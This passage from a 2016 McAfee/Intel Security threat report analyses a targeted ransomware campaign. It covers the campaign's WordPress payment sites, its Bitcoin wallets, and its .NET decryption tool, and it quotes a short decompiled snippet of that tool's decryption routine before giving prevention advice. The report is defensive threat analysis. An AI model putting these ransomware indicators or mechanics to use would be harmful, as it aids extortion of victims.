The ransomware note on the desktop instructs the victim to go to a WordPress site and follow the instructions to pay into the adversaries' Bitcoin wallet.

hxxps://followsec7.wordpress.com

The victim has to leave a comment with the machine name and pay BTC1.5:



We identified some wallet addresses during our investigation:

- 19CbDoaZDLTzkkT1uQrMPM42……….
- 1D6ScsG2BmZu3VFDEgfnMC6Cz…………..



Some of the initial wallets contain between BTC18–22, which is worth about US\$7,000– \$9,000.

Following the trail of transactions and payments, we visualized a small example of these actions. The bigger the dot, the more important this wallet is in the ongoing transactions.



Studying the transactions, it appears that many victims may have paid a ransom for a variety of impacted systems.

After the suspension of the WordPress blog site followsec7.wordpress.com, the adversaries created another site, which has also been suspended:

hxxps://union83939k.wordpress.com

### <span id="page-16-0"></span>**Decryption tool**

After the victims have paid the ransom, they receive a decryption tool and the private key to start decrypting their files.

Filename: dec.exe MD5: 56746bd731f732e6571b707b7a039476

The decryption tool is another .Net application, developed by the adversaries. It can be easily deconstructed:



Decryption mechanism:

```
lOrgFileSize = Convert.ToInt64(xmlNode.InnerText);
 byte[] key = Encipher.RSADescryptBytes(Convert.FromBase64String(s1), Program.privkey);
 byte[] iv = Encipher.RSADescryptBytes(Convert.FromBase64String(s2), Program.privkey);
 Encipher.DecryptFile(encryptedFilePath, str, key, iv, lOrgFileSize);
\mathbf{r}catch (FormatException ex)
```
# <span id="page-17-0"></span>**Prevention**

Based on what we have learned about these attacks, it seems clear that the adversaries launched a targeted and manual attack with the goal of holding files for ransom. Some of the techniques used suggest an attempt to evade detection. Although there is no silver bullet to prevent such attacks, good security practices do help. We recommend the following measures:

- **Quickly install security updates:** The entry point appears to be exploiting a known vulnerability in third-party software. This demonstrates the value of disciplined practices regarding operating system and application software updates, especially for externally facing systems.
- **Ensure updated security software is installed:** When malware such as ransomware is discovered, up-to-date security software may be able to detect it.
- **Implement a robust backup/recovery strategy:** Good backup and recovery is critical in cases of targeted attacks as well as other catastrophic events. The data should be stored in a secure and separate location, and the recovery strategy should be frequently tested.

# <span id="page-17-1"></span>**About Intel Security**

McAfee is now part of Intel Security. With its Security Connected strategy, innovative approach to hardware-enhanced security, and unique Global Threat Intelligence, Intel Security is intensely focused on developing proactive, proven security solutions and services that protect systems, networks, and mobile devices for business and personal use around the world. Intel Security combines the experience and expertise of McAfee with the innovation and proven performance of Intel to make security an essential ingredient in every architecture and on every computing platform. Intel Security's mission is to give everyone the confidence to live and work safely and securely in the digital world. [www.intelsecurity.com](http://www.intelsecurity.com/)

The information in this document is provided only for educational purposes and for the convenience of Intel Security customers. The information contained herein is subject to change without notice, and is provided "as is," without guarantee or warranty as to the accuracy or applicability of the information to any specific situation or circumstance. Intel, McAfee, and the Intel and McAfee logos are trademarks of Intel Corporation or McAfee, Inc. in the United States and other countries. Other marks and brands may be claimed as the property of others. Copyright © 2016 Intel Corporation.